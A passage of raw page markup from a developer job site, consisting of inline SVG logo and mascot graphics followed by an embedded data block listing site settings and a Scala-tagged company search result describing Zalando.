            <path d="M165.399 311.077A155.535 155.535 0 0 1 21.7 215.06a155.537 155.537 0 1 1 299.237-59.521 155.72 155.72 0 0 1-155.538 155.538Zm0-306.881a151.344 151.344 0 1 0 151.342 151.343A151.508 151.508 0 0 0 165.399 4.196Z" fill="#242424"></path>
            <path opacity=".08" d="M49.441 156.112A153.664 153.664 0 0 1 186.924 3.315a156.11 156.11 0 0 0-19.091-1.217 153.646 153.646 0 0 0-111.56 47.856A153.65 153.65 0 0 0 184.001 308.53a153.633 153.633 0 0 1-134.56-152.419Z" fill="#242424"></path>
            <path d="M95.246 88.951h143.076a10.325 10.325 0 0 1 9.545 6.391c.517 1.256.781 2.601.777 3.959v97.44H84.924v-97.44a10.32 10.32 0 0 1 10.322-10.35Z" fill="#F6F6FB"></path>
            <path d="M250.741 198.812H82.825v-99.51a12.433 12.433 0 0 1 12.42-12.449h143.077a12.439 12.439 0 0 1 8.787 3.652 12.421 12.421 0 0 1 3.632 8.796v99.511Zm-163.72-4.196h159.524V99.301a8.236 8.236 0 0 0-8.223-8.224H95.245a8.237 8.237 0 0 0-8.224 8.224v95.315Z" fill="#242424"></path>
            <path d="M242.14 219.035H91.413a22.38 22.38 0 0 1-22.378-22.378v-2.097h195.427v2.097a22.376 22.376 0 0 1-22.322 22.378ZM73.413 198.811a18.179 18.179 0 0 0 18 16.028H242.14a18.178 18.178 0 0 0 18-16.028H73.413Z" fill="#242424"></path>
            <path d="M180.057 206.657h-26.574a9.954 9.954 0 0 1-9.944-9.944c0-.556.221-1.09.615-1.483a2.095 2.095 0 0 1 1.483-.615h42.238c.556 0 1.09.221 1.483.615.394.393.615.927.615 1.483a9.961 9.961 0 0 1-9.916 9.944Zm-31.903-7.846a5.75 5.75 0 0 0 5.357 3.65h26.573a5.743 5.743 0 0 0 5.357-3.65h-37.287ZM159.077 99.05h-8.391a2.1 2.1 0 0 1-1.484-3.582 2.099 2.099 0 0 1 1.484-.615h8.391a2.099 2.099 0 1 1 0 4.196ZM182.98 99.05h-8.392a2.097 2.097 0 1 1 0-4.197h8.392a2.097 2.097 0 0 1 1.483 3.582 2.097 2.097 0 0 1-1.483.614ZM166.896 99.05a2.125 2.125 0 0 1-1.995-2.898 2.046 2.046 0 0 1 1.115-1.138c.252-.106.523-.16.796-.16h.084a2.099 2.099 0 1 1 0 4.195Z" fill="#242424"></path>
            <path d="M13.343 157.804c6.21 0 11.245-5.034 11.245-11.245 0-6.21-5.034-11.245-11.245-11.245-6.21 0-11.244 5.035-11.244 11.245 0 6.211 5.034 11.245 11.244 11.245Z" fill="#F6F6FB"></path>
            <path d="M13.343 159.902a13.337 13.337 0 0 1-12.337-8.227 13.342 13.342 0 1 1 25.666-5.116 13.355 13.355 0 0 1-13.329 13.343Zm0-22.489a9.147 9.147 0 1 0 9.133 9.146 9.16 9.16 0 0 0-9.133-9.146Z" fill="#242424"></path>
            <path d="M314.658 125.357c6.21 0 11.245-5.035 11.245-11.245 0-6.21-5.035-11.245-11.245-11.245-6.21 0-11.245 5.035-11.245 11.245 0 6.21 5.035 11.245 11.245 11.245Z" fill="#F6F6FB"></path>
            <path d="M314.685 127.455a13.343 13.343 0 1 1 .003-26.686 13.343 13.343 0 0 1-.003 26.686Zm0-22.49a9.145 9.145 0 0 0-8.45 5.647 9.149 9.149 0 0 0 1.983 9.968 9.148 9.148 0 0 0 15.614-6.468 9.157 9.157 0 0 0-9.147-9.147Z" fill="#242424"></path>
            <path d="M250.826 283.021a105.14 105.14 0 0 0-86.253-46.555 105.148 105.148 0 0 0-87.174 44.807s38 27.707 87.986 27.707c49.986 0 85.441-25.959 85.441-25.959Z" fill="#DBDDF8"></path>
            <path d="M109.259 297.819h45.189a7.595 7.595 0 0 0 7.594-7.581 7.586 7.586 0 0 0-2.224-5.37 7.586 7.586 0 0 0-5.37-2.224h-25.343a6.42 6.42 0 0 1-6.419-6.42 6.423 6.423 0 0 1 6.419-6.406h6.182c2.1 0 4.113-.834 5.598-2.318a7.919 7.919 0 0 0 2.318-5.598 7.902 7.902 0 0 0-7.916-7.916h-29.608s-14.77 8.756-28.266 27.287c0 0 10.448 7.818 31.846 16.546Z" fill="#F6F6FB"></path>
            <path d="M165.399 311.077c-50.084 0-88.84-27.832-89.23-28.112l-1.665-1.217 1.189-1.692a107.256 107.256 0 0 1 138.752-32.813 107.252 107.252 0 0 1 38.115 34.603l1.133 1.678-1.623 1.189c-.321.266-36.587 26.364-86.671 26.364Zm-85.021-30.322c7.93 5.245 42.238 26.126 85.021 26.126s74.951-19.427 82.517-24.406a103.025 103.025 0 0 0-36.351-32.025 103.022 103.022 0 0 0-94.172-.967 103.03 103.03 0 0 0-37.001 31.272h-.014Z" fill="#242424"></path>
            <path d="M225.721 280.014h22.993a105.307 105.307 0 0 0-18.182-19.315h-31.776a9.664 9.664 0 0 0-8.928 13.361 9.653 9.653 0 0 0 8.928 5.954h17.245" fill="#F6F6FB"></path>
            <path d="M154.448 299.917h-45.189a2.1 2.1 0 0 1-1.483-3.582 2.098 2.098 0 0 1 1.483-.614h45.189a5.507 5.507 0 0 0 4.065-1.506c.54-.514.97-1.132 1.264-1.816a5.515 5.515 0 0 0 0-4.335 5.493 5.493 0 0 0-5.329-3.322h-25.342a8.52 8.52 0 0 1-8.863-8.511 8.518 8.518 0 0 1 8.863-8.51h6.181a5.818 5.818 0 0 0 0-11.637h-29.608a2.098 2.098 0 0 1 0-4.195h29.608a10.014 10.014 0 1 1 0 20.028h-6.181a4.31 4.31 0 0 0-4.215 2.604 4.316 4.316 0 0 0 1.001 4.852 4.326 4.326 0 0 0 3.214 1.173h25.342a9.687 9.687 0 0 1 9.287 5.891 9.685 9.685 0 0 1-2.197 10.777 9.702 9.702 0 0 1-7.09 2.703ZM248.714 282.112h-32.933a2.098 2.098 0 0 1 0-4.196h28.709a104.474 104.474 0 0 0-14.713-15.118h-31.021a7.566 7.566 0 1 0 0 15.118H216a2.097 2.097 0 1 1 0 4.196h-17.244a11.76 11.76 0 0 1-8.578-20.214 11.76 11.76 0 0 1 8.578-3.296h31.776c.48.002.944.17 1.315.475a105.039 105.039 0 0 1 18.587 19.748c.221.314.352.682.378 1.065a2.085 2.085 0 0 1-2.098 2.222ZM269.329 138.657h-19.581a2.098 2.098 0 0 1 0-4.196h19.581a9.146 9.146 0 0 0 9.133-9.119 13.33 13.33 0 0 1 13.314-13.328h11.721a2.098 2.098 0 0 1 0 4.195h-11.651a9.136 9.136 0 0 0-9.119 9.133 13.344 13.344 0 0 1-13.398 13.315ZM84.924 161.888H63.833a10.589 10.589 0 0 1-10.574-10.573 6.379 6.379 0 0 0-6.377-6.378H24.504a2.1 2.1 0 0 1-2.098-2.098 2.097 2.097 0 0 1 2.098-2.098h22.378a10.589 10.589 0 0 1 10.573 10.574 6.377 6.377 0 0 0 6.378 6.377h21.09a2.096 2.096 0 0 1 2.099 2.098 2.1 2.1 0 0 1-2.098 2.098Z" fill="#242424"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h328v311.077H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#remote-logo"></use>
</svg><svg width="339" height="293" fill="none" role="img" aria-labelledby="title">
    <title id="title">The WorksHub company logo</title>
    <symbol id="www-logo" viewbox="0 0 339 293">
        <path d="M248.324 99.796a59.806 59.806 0 0 0-15.08 11.106l-6.264-5.67 12.46-13.638 8.884 8.202Z" fill="#F6F6FB"></path>
        <path d="M233.244 110.9a59.803 59.803 0 0 1 15.08-11.105 60.462 60.462 0 0 1 27.861-6.818c33.599.019 60.876 27.45 60.876 61.252 0 33.803-27.277 61.244-60.847 61.244a60.132 60.132 0 0 1-35.449-11.495l32.001-29.399a9.267 9.267 0 0 0 2.922-6.819 9.12 9.12 0 0 0-2.396-6.195 9.227 9.227 0 0 0-13.005-.575l-32.732 30.052a61.428 61.428 0 0 1 5.66-80.151l.029.009Z" fill="#ED6B6B"></path>
        <path d="M273.322 161.575a9.124 9.124 0 0 1 2.367 6.195 9.267 9.267 0 0 1-2.922 6.819l-32.011 29.399a61.073 61.073 0 0 1-13.152-12.927l32.732-30.051a9.224 9.224 0 0 1 12.986.565Z" fill="#F6F6FB"></path>
        <path d="m240.736 203.978-37.145 34.095a40.92 40.92 0 0 0-8.952-16.765l32.946-30.256a61.065 61.065 0 0 0 13.151 12.926ZM202.694 57.898l36.746 33.695-12.46 13.638-34.271-31.542a41.307 41.307 0 0 0 9.985-15.79Z" fill="#F6F6FB"></path>
        <path d="M125.239 235.092a41.251 41.251 0 0 1 10.024-15.762 40.772 40.772 0 0 1 59.424 2.007l-24.705 22.668a9.212 9.212 0 0 0-.35 12.826 9.217 9.217 0 0 0 12.81.743l21.197-19.482a40.108 40.108 0 0 1 1.403 10.667 41.028 41.028 0 0 1-41.027 41.662 41.028 41.028 0 0 1-38.087-25.768 41.029 41.029 0 0 1-2.94-15.894 41.884 41.884 0 0 1 2.251-13.667Z" fill="#ED6B6B"></path>
        <path d="m203.601 238.072-21.198 19.483a9.213 9.213 0 0 1-12.46-13.57l24.705-22.668a40.91 40.91 0 0 1 8.953 16.755ZM204.994 44.251a41.869 41.869 0 0 1-2.299 13.638l-20.302-18.645a9.204 9.204 0 0 0-13.96 1.767 9.202 9.202 0 0 0-1.48 5.052h-1.861a9.128 9.128 0 0 0-2.406-6.283 9.227 9.227 0 0 0-13.005-.536l-23.38 21.431a41.077 41.077 0 0 1 1.062-35.358 41.082 41.082 0 0 1 28.146-21.429 41.091 41.091 0 0 1 49.485 40.363Z" fill="#ED6B6B"></path>
        <path d="m182.393 39.244 20.301 18.654a41.295 41.295 0 0 1-9.985 15.791l-22.776-20.914a9.065 9.065 0 0 1-2.981-6.76 9.21 9.21 0 0 1 5.487-8.468 9.206 9.206 0 0 1 9.954 1.648v.049Z" fill="#F6F6FB"></path>
        <path d="m169.933 52.775 22.776 20.914a40.808 40.808 0 0 1-55.439 1.87l24.85-22.784a9.16 9.16 0 0 0 2.972-6.819h1.86a9.062 9.062 0 0 0 2.981 6.819Z" fill="#ED6B6B"></path>
        <path d="M162.686 39.78a9.237 9.237 0 0 1-.575 12.994L137.27 75.56a40.905 40.905 0 0 1-10.959-14.933l23.38-21.43a9.225 9.225 0 0 1 12.995.584Z" fill="#ED6B6B"></path>
        <path d="m137.27 75.56-35.07 32.048a59.435 59.435 0 0 0-15.334-9.595l.974-2.192 38.47-35.195a40.919 40.919 0 0 0 10.96 14.933ZM135.262 219.301a41.264 41.264 0 0 0-10.024 15.761L94.26 206.627a59.177 59.177 0 0 0 14.213-11.923l26.789 24.597Z" fill="#F6F6FB"></path>
        <path d="M102.209 107.608A61.443 61.443 0 0 1 123.5 149.85a61.44 61.44 0 0 1-15.027 44.854L71.767 161a9.221 9.221 0 0 0-13.005.574 9.128 9.128 0 0 0-2.397 6.196 9.268 9.268 0 0 0 2.923 6.819l34.924 32.048a60.016 60.016 0 0 1-31.447 8.845c-33.54-.009-60.817-27.45-60.817-61.252 0-33.803 27.277-61.234 60.866-61.234a60.67 60.67 0 0 1 39.395 14.612Z" fill="#ED6B6B"></path>
        <path d="m71.767 161 36.707 33.705a59.178 59.178 0 0 1-14.213 11.923L59.337 174.58a9.263 9.263 0 0 1-2.923-6.819 9.129 9.129 0 0 1 2.397-6.196A9.226 9.226 0 0 1 71.767 161Z" fill="#F6F6FB"></path>
        <path d="m227.02 105.212 6.224 5.689M248.325 99.796l-8.885-8.163M137.269 75.56l-35.06 32.048M87.84 95.821l38.471-35.195M94.26 206.628a60.026 60.026 0 0 1-31.446 8.845c-33.59 0-60.866-27.441-60.866-61.243 0-33.803 27.277-61.234 60.866-61.234a60.67 60.67 0 0 1 39.395 14.612A61.443 61.443 0 0 1 123.5 149.85a61.44 61.44 0 0 1-15.027 44.854M227.584 191.051a61.426 61.426 0 0 1 5.66-80.151 59.803 59.803 0 0 1 15.08-11.105 60.462 60.462 0 0 1 27.861-6.818c33.599.019 60.876 27.45 60.876 61.252 0 33.803-27.277 61.244-60.846 61.244a60.133 60.133 0 0 1-35.45-11.495M192.709 73.69a41.059 41.059 0 0 1-44.671 8.473 41.06 41.06 0 0 1-25.099-37.912A41.027 41.027 0 0 1 163.966 2.59a41.039 41.039 0 0 1 29.237 12.242 41.027 41.027 0 0 1 11.79 29.42 41.87 41.87 0 0 1-2.299 13.638" stroke="#242424" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="m194.639 221.307 32.946-30.256 32.732-30.052a9.224 9.224 0 0 1 13.005.575 9.126 9.126 0 0 1 2.367 6.196 9.26 9.26 0 0 1-2.922 6.818l-32.011 29.399-37.145 34.095M125.238 235.092h.03M135.263 219.301l-26.789-24.597-36.707-33.705a9.225 9.225 0 0 0-13.005.575 9.129 9.129 0 0 0-2.397 6.196 9.26 9.26 0 0 0 2.923 6.818l34.924 32.049 30.978 28.435" stroke="#242424" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M203.6 238.072a40.119 40.119 0 0 1 1.403 10.667 41.03 41.03 0 0 1-70.263 29.421 41.036 41.036 0 0 1-11.791-29.421c.006-4.642.783-9.25 2.299-13.638a41.264 41.264 0 0 1 10.024-15.761 40.924 40.924 0 0 1 57.844.341 40.906 40.906 0 0 1 10.484 18.391v0ZM239.44 91.594l-36.746-33.695-20.301-18.655a9.208 9.208 0 0 0-15.441 6.819 9.07 9.07 0 0 0 2.981 6.76l22.776 20.915 34.271 31.493" stroke="#242424" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"></path>
        <path opacity=".08" d="M276.185 93.016a60.406 60.406 0 0 0-14.32 1.772 61.246 61.246 0 0 1 46.518 59.446 61.24 61.24 0 0 1-46.518 59.446 60.379 60.379 0 0 0 14.32 1.783 61.226 61.226 0 0 0 61.227-61.224 61.226 61.226 0 0 0-61.227-61.223ZM94.592 154.239a61.22 61.22 0 0 1-4.676 23.428l18.285 16.794a61.248 61.248 0 0 0 9.622-65.397 61.249 61.249 0 0 0-55.408-36.048 60.404 60.404 0 0 0-14.32 1.772 61.128 61.128 0 0 1 46.497 59.451ZM80.164 193.701a60.802 60.802 0 0 1-32.089 19.98 59.584 59.584 0 0 0 23.725 1.06 59.581 59.581 0 0 0 22.256-8.288l-13.892-12.752ZM163.971 207.514a40.75 40.75 0 0 0-12.537 1.948 41.355 41.355 0 0 1 0 78.592 41.23 41.23 0 0 0 46.774-16.555 41.225 41.225 0 0 0-34.237-63.985ZM177.054 59.33a41.224 41.224 0 0 1-25.62 24.217 40.769 40.769 0 0 0 41.265-9.858L177.054 59.33ZM179.343 37.393a9.084 9.084 0 0 1 3.04 1.841l20.243 18.616a41.21 41.21 0 0 0 1.945-19.333 41.229 41.229 0 0 0-40.6-35.568 40.745 40.745 0 0 0-12.537 1.948 41.24 41.24 0 0 1 27.909 32.496Z" fill="#231F20"></path>
    </symbol>
    <use href="#www-logo"></use>
</svg>
<svg>
    <symbol id="codi" viewbox="0 0 233.61 231.95">
        <path d="m220.23 68.54a16.2 16.2 0 1 1 -19.71 11.66 16.19 16.19 0 0 1 19.71-11.66z" fill="#f37a6f"></path><path d="m49.17 194.75a81.16 81.16 0 0 1 24.06-113.75v-.08h86.61a81.14 81.14 0 1 1 -110.67 113.83zm110.69-89.58a4.78 4.78 0 1 0 -4.78 4.77 4.78 4.78 0 0 0 4.78-4.77zm7.2 60.91c0-21-22.59-38.06-50.47-38.06s-50.47 17-50.47 38.06 22.59 38.06 50.47 38.06 50.47-17.04 50.47-38.06zm-66-60.87a4.75 4.75 0 0 0 -4.74-4.74h-18a4.74 4.74 0 0 0 0 9.47h18a4.75 4.75 0 0 0 4.74-4.73z" fill="#f37a6f"></path><path d="m159.86 44.55v36.39h-49.72v-21.63a3.18 3.18 0 0 0 -3.14-3.18h-9.78a3.18 3.18 0 0 0 -3.22 3.18v21.63h-20.82v-36.39a43.34 43.34 0 1 1 86.68 0zm-28 9.34-24.05-25.64-1.17.92a17.58 17.58 0 0 0 24.08 25.63zm-.86-19.74a4.6 4.6 0 1 0 -4.6 4.6 4.6 4.6 0 0 0 4.6-4.6z" fill="#d5eeee"></path><path d="m155.08 100.39a4.78 4.78 0 1 1 -4.78 4.78 4.78 4.78 0 0 1 4.78-4.78z" fill="#7fb6bd"></path><path d="m154.3 163.1a5.36 5.36 0 1 1 -5.37 5.37 5.37 5.37 0 0 1 5.37-5.37z" fill="#6f8089"></path><path d="m99.5 186.74a21.1 21.1 0 0 0 17.09 8.69 22.07 22.07 0 0 0 3.12-.22 21.18 21.18 0 0 0 18.05-20.94h-42.34a21 21 0 0 0 4.08 12.47zm17.09-58.74c27.88 0 50.47 17 50.47 38.06s-22.59 38.06-50.47 38.06-50.47-17-50.47-38.06 22.59-38.06 50.47-38.06zm43.08 40.44a5.37 5.37 0 1 0 -5.37 5.36 5.37 5.37 0 0 0 5.36-5.33zm-75.42 0a5.36 5.36 0 1 0 -5.37 5.36 5.37 5.37 0 0 0 5.36-5.33z" fill="#d5eeee"></path><path d="m95.42 174.27h42.34a21.18 21.18 0 0 1 -18.05 20.94 11.09 11.09 0 0 0 -20.2-8.47 21 21 0 0 1 -4.09-12.47z" fill="#6f8089"></path><path d="m107.81 28.25 24.09 25.63-1.17.92a17.58 17.58 0 0 1 -24.09-25.63z" fill="#7fb6bd"></path><path d="m126.39 29.56a4.6 4.6 0 1 1 -4.6 4.6 4.6 4.6 0 0 1 4.6-4.6z" fill="#f37a6f"></path><path d="m111.69 181.83a11.09 11.09 0 0 1 8 13.38 22.07 22.07 0 0 1 -3.12.22 21.1 21.1 0 0 1 -17.09-8.69 11.09 11.09 0 0 1 12.21-4.91z" fill="#f37a6f"></path><path d="m110.14 59.31v21.63h-16.14v-21.63a3.18 3.18 0 0 1 3.18-3.18h9.82a3.18 3.18 0 0 1 3.14 3.18z" fill="#7fb6bd"></path><path d="m96.28 100.47a4.74 4.74 0 0 1 0 9.47h-18a4.74 4.74 0 0 1 0-9.47z" fill="#7fb6bd"></path><path d="m78.88 163.1a5.36 5.36 0 1 1 -5.36 5.37 5.37 5.37 0 0 1 5.36-5.37z" fill="#6f8089"></path><path d="m33.09 80.2a16.2 16.2 0 1 1 -19.7-11.66 16.19 16.19 0 0 1 19.7 11.66z" fill="#f37a6f"></path><path d="m33.09 209.88a16.2 16.2 0 1 1 -19.71-11.66 16.2 16.2 0 0 1 19.71 11.66z" fill="#f37a6f"></path><g fill="#6f8089"><path d="m116.59 232a82.35 82.35 0 0 1 -44.01-152 1.21 1.21 0 1 1 1.29 2 79.93 79.93 0 1 0 85.33 0 1.2 1.2 0 0 1 1.29-2 82.35 82.35 0 0 1 -43.9 152z"></path><path d="m116.59 205.34c-28.49 0-51.67-17.61-51.67-39.26s23.18-39.26 51.67-39.26 51.67 17.61 51.67 39.26-23.18 39.26-51.67 39.26zm0-76.11c-27.16 0-49.26 16.53-49.26 36.85s22.1 36.85 49.26 36.85 49.26-16.53 49.26-36.85-22.1-36.85-49.26-36.85z"></path><path d="m159.86 82.15h-49.72a1.21 1.21 0 0 1 0-2.41h48.51v-35.19a42.13 42.13 0 1 0 -84.27 0v35.18h19.62a1.21 1.21 0 0 1 0 2.41h-20.77a1.25 1.25 0 0 1 -1.23-1.2v-36.39a44.54 44.54 0 1 1 89.09 0v36.39a1.2 1.2 0 0 1 -1.23 1.21z"></path><path d="m118.68 60.77a18.74 18.74 0 0 1 -13.68-5.92 18.79 18.79 0 0 1  .82-26.56l.08-.07 1.17-.92a1.2 1.2 0 0 1 1.62.12l24.09 25.63a1.21 1.21 0 0 1 -.14 1.78l-1.13.88a18.72 18.72 0 0 1 -12.83 5.06zm-11.94-7.57a16.38 16.38 0 0 0 23.15.72l.08-.07.13-.1-22.42-23.87-.26.2a16.4 16.4 0 0 0 -.68 23.12z"></path><path d="m126.39 40a5.8 5.8 0 1 1 5.81-5.8 5.81 5.81 0 0 1 -5.81 5.8zm0-9.19a3.39 3.39 0 1 0 3.4 3.39 3.39 3.39 0 0 0 -3.4-3.44z"></path><path d="m120.11 41.21a.8.8 0 0 1 -.56-1.38l3-2.9a.8.8 0 0 1 1.12 1.15l-3 2.9a.8.8 0 0 1 -.56.23z"></path><path d="m137.11 35.4a1.2 1.2 0 0 1 -1.21-1.21 9.6 9.6 0 0 0 -9.58-9.58 1.21 1.21 0 0 1 0-2.41 12 12 0 0 1 12 12 1.2 1.2 0 0 1 -1.21 1.2z"></path><path d="m144.77 35a1.2 1.2 0 0 1 -1.21-1.21 16.67 16.67 0 0 0 -16.65-16.65 1.21 1.21 0 1 1 0-2.41 19.08 19.08 0 0 1 19.09 19.07 1.2 1.2 0 0 1 -1.23 1.2z"></path><path d="m110.14 82.15h-16.14a1.2 1.2 0 0 1 -1.21-1.21v-21.63a4.39 4.39 0 0 1 4.39-4.39h9.82a4.39 4.39 0 0 1 4.39 4.39v21.63a1.2 1.2 0 0 1 -1.25 1.21zm-14.9-2.41h13.7v-20.43a2 2 0 0 0 -2-2h-9.72a2 2 0 0 0 -2 2z"></path><path d="m17.41 231.31a17.4 17.4 0 1 1 4.31-.55 17.44 17.44 0 0 1 -4.31.55zm0-32.4a15 15 0 1 0 3.69 29.52 15 15 0 0 0 10.8-18.25 15 15 0 0 0 -14.49-11.27z"></path><path d="m96.28 111.15h-18a5.94 5.94 0 0 1 0-11.88h18a5.94 5.94 0 0 1 0 11.88zm-18-9.47a3.53 3.53 0 0 0 0 7.06h18a3.53 3.53 0 1 0 0-7.06z"></path><path d="m155.08 111.15a6 6 0 1 1 6-6 6 6 0 0 1 -6 6zm0-9.55a3.57 3.57 0 1 0 3.57 3.58 3.58 3.58 0 0 0 -3.57-3.59z"></path><path d="m116.59 196.24a22 22 0 0 1 -17.74-9 21.71 21.71 0 0 1 -4.24-13 .8.8 0 0 1  .8-.8h42.34a.8.8 0 0 1  .8.8 22.09 22.09 0 0 1 -18.73 21.76 23 23 0 0 1 -3.23.24zm-20.35-21.17a20.08 20.08 0 0 0 3.91 11.2 20.4 20.4 0 0 0 16.44 8.36 21.38 21.38 0 0 0 3-.22 20.48 20.48 0 0 0 17.35-19.35z"></path><path d="m17.37 101.64a17.41 17.41 0 1 1 16.89-21.74 17.4 17.4 0 0 1 -12.53 21.18 17.48 17.48 0 0 1 -4.36.56zm.06-32.41a15 15 0 0 0 -14.55 18.77 15 15 0 0 0 29-7.45 15 15 0 0 0 -14.45-11.32z"></path><path d="m31.91 207.62a1.21 1.21 0 0 1 -.68-2.2l17.24-11.65a1.2 1.2 0 0 1 1.53 1.83 1.29 1.29 0 0 1 -.19.15l-17.22 11.67a1.2 1.2 0 0 1 -.68.2z"></path><path d="m216.24 101.64a17.43 17.43 0 0 1 -16.89-21.74 17.4 17.4 0 1 1 16.89 21.74zm-14.56-21.14a15 15 0 1 0 6.89-9.18 15 15 0 0 0 -6.89 9.18z"></path><path d="m119.68 196.11h-.17a.79.79 0 0 1 -.61-.92v-.07a.81.81 0 0 1 0-.09 10.29 10.29 0 0 0 -18.74-7.85.83.83 0 0 1 -.69.39.8.8 0 0 1 -.65-1.27 11.89 11.89 0 0 1 21.66 9.07 1.24 1.24 0 0 1 0 .15.83.83 0 0 1 -.8.59z"></path><path d="m185.06 107.28a1.21 1.21 0 0 1 -.68-2.2l17.83-12.08a1.21 1.21 0 1 1 1.35 2l-17.83 12.06a1.2 1.2 0 0 1 -.67.22z"></path><path d="m47.83 107.28a1.2 1.2 0 0 1 -.67-.21l-17.31-11.71a1.21 1.21 0 0 1 1.35-2l17.3 11.72a1.21 1.21 0 0 1 -.68 2.2z"></path></g>
    </symbol>
</svg>
</div>
    <!-- loader -->
    <svg style="display:none;">
        <symbol id="loader-1" viewbox="0 0 600 600">
            <path d="m0 0h600v600h-600z" fill="none"></path><path d="m300 21a139.5 139.5 0 1 0 0 279 139.45 139.45 0 0 1 121-70 139.53 139.53 0 0 0 -121-209z" fill="#ff7c6d"></path><path d="m421 230a139.45 139.45 0 0 0 -121 70 139.68 139.68 0 0 1 0 139 139.51 139.51 0 1 0 121-209z" fill="#ffae71"></path><path d="m300 300a139.45 139.45 0 0 1 -121-70 139.43 139.43 0 1 0 121 70z" fill="#d4f4f2"></path>
        </symbol>
    </svg>

    <script id="data-init" type="application/edn">{:wh.db/default-technologies ["Ethereum" "Cardano" "Solidity" "DAML" "Substrate" "Cosmos SDK" "EVM" "Haskell" "Scala" "Java" "TypeScript" "JavaScript" "Python" "Rust" "Go" "C++"], :wh.settings/algolia-index-prefix "", :wh.db/server-side-rendered? true, :wh.settings/turnstile-site-key "0x4AAAAAACAJEtNEepL2wVF3", :wh.db/page-params {:tag "scala:tech", :interaction "1"}, :wh.user.db/sub-db {}, :wh.db/page :companies, :wh.settings/stripe-public-key "pk_live_U2JQPD9YvgblqcXNLJEXoESJ", :wh.db/page-moves 0, :wh.db/loading? false, :wh.graphql-cache/cache {[:search_companies {:page_number 1, :page_size 20, :sort "popular", :tag_string "scala:tech"}] {:state :success, :result {:search-companies {:pagination {:total 92, :count 20}, :companies ({:description "Zalando is Europe’s leading online platform for fashion, connecting customers, brands and partners across 17 markets. We drive digital solutions for fashion, logistics, advertising and research, bringing head-to-toe fashion to more than 23 million active customers through diverse skill-sets, interests and languages our teams choose to use. 🌍. IT ALL STARTED WITH A SHOE... 👠...in a shared apartment/office/warehouse on Berlin’s trendy Torstrasse. Well, a few pairs of shoes actually. Since then we’ve sold a lot more shoes and have grown to be Europe’s largest online fashion retailer or you may call us Europe's most fashionable tech department. Today, we offer fashion-lovers in 15 different countries our wide range of products – from High Street favourites to designer brands, sportswear and kidswear for him and her. A lot has changed since then, but our core values have always remained the same – combining great fashion with the latest technology and exceptional customer service. A PROUD COMMUNITY Over the years, we have built a strong community. We love to share our passions, insights and expertise for technologies and topics we love through 100+ self-organised guilds, internal tech talks, training initiatives, demos, local meet-up events, conferences and more. In addition to encouraging an engaged community, we support you in building your reputation as tech leader - not only among your peers at Zalando but industry-wide. We know that every new technology and methodology we implement involves a learning curve, so our teams are dedicated to help everyone get up to speed on using the tools they need to work successfully. OPEN SOURCE 📢 We're passionate about collaboration and giving back to the community. Check out our open source projects to learn more about the technologies we are contributing to and building. (https://github.com/zalando)", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "c25968be-79aa-4c2f-baea-75ad42ee057f", :slug "clojure", :type :tech, :subtype :software, :label "Clojure", :weight 0.028} {:id "84f1319e-0a15-4f47-a3b2-f0d38554cc10", :slug "haskell", :type :tech, :subtype :software, :label "Haskell", :weight 0.027} {:id "856199ca-5231-4a3c-af09-172c85441a5f", :slug "typescript", :type :tech, :subtype :software, :label "TypeScript", :weight 0.0225} {:id "bf0092e6-d326-4f50-8f05-2962026c7377", :slug "go", :type :tech, :subtype :software, :label "Go", :weight 0.0205} {:id "2d754939-37e7-41bd-8ed0-1cc783c9f7e7", :slug "python", :type :tech, :subtype :software, :label "Python", :weight 0.019} {:id "251d64f6-ebec-4cd2-8de4-3c210a221925", :slug "java", :type :tech, :subtype :software, :label "Java", :weight 0.018} {:id "ebe14bbd-509e-4ae0-bd66-809c9ea6509a", :slug "node-js", :type :tech, :subtype :software, :label "Node.js", :weight 0.015} {:id "4988d499-3a72-4467-a485-63be44fc3e4d", :slug "flexible-working", :type :benefit, :subtype :culture, :label "Flexible Working", :weight 0.015} {:id "8b1a463a-d21e-4900-b8a6-88c2efc491f4", :slug "javascript", :type :tech, :subtype :software, :label "JavaScript", :weight 0.013} {:id "b11fc9cf-b852-410f-b61d-7725e0ccfcc1", :slug "react", :type :tech, :subtype :software, :label "React", :weight 0.01} {:id "8276fbb9-fc98-46a3-badc-81e8ec76282b", :slug "android", :type :tech, :subtype :software, :label "Android", :weight 0.006} {:id "ad0a2b0f-0a72-4552-be96-bfdde796c8e9", :slug "linux", :type :tech, :subtype :infrastructure, :label "Linux", :weight 0.004} {:id "a596a251-ee09-4823-aa7c-ede2a1c47a5c", :slug "kubernetes", :type :tech, :subtype :infrastructure, :label "Kubernetes", :weight 0.0015} {:id "4df8396e-2395-4a4f-af80-4ea1fe806f81", :slug "docker", :type :tech, :subtype :ops, :label "Docker", :weight 0.001} {:id "a48de64d-07ea-40e0-b909-b2baa346b922", :slug "health-care", :type :benefit, :subtype :health, :label "Health care", :weight 0.0} {:id "a7edf94c-5c8d-48e3-9e59-1b751004e8d6", :slug "amazon-aws", :type :tech, :subtype :infrastructure, :label "Amazon AWS", :weight 0.0} {:id "97b7d760-319f-49dd-b6b9-008a347bee69", :slug "relocation-support", :type :company, :subtype nil, :label "Relocation Support", :weight 0.0} {:id "a2b1fbc8-72e7-41ff-ba25-47313f7899c4", :slug "passion-for-functional-programming", :type :tech, :subtype :software, :label "Passion for Functional Programming", :weight 0.0} {:id "a0434b75-8fe1-421d-9749-1216ef887777", :slug "training", :type :benefit, :subtype :professional_dev, :label "Training", :weight 0.0} {:id "9cf0c591-19e7-4fb0-bb9e-6d64edb2db2f", :slug "external-partner-discounts", :type :benefit, :subtype :finance, :label "External partner discounts", :weight 0.0} {:id "80df18fb-5479-427a-aa4d-15d233ebc657", :slug "paid-sick-days", :type :benefit, :subtype :vacation, :label "Paid Sick Days", :weight 0.0} {:id "92a4c256-1123-424d-b1ef-a2d038834a7b", :slug "extra-leave-days", :type :benefit, :subtype :vacation, :label "Extra leave days", :weight 0.0} {:id "8a3cd08a-5433-4a3b-838d-41ff8d6624f4", :slug "training-budget", :type :benefit, :subtype :professional_dev, :label "Training budget", :weight 0.0} {:id "862f09fa-9bf7-419d-9d0b-599e820b778c", :slug "cats-effect", :type :tech, :subtype :software, :label "Cats Effect", :weight 0.0} {:id 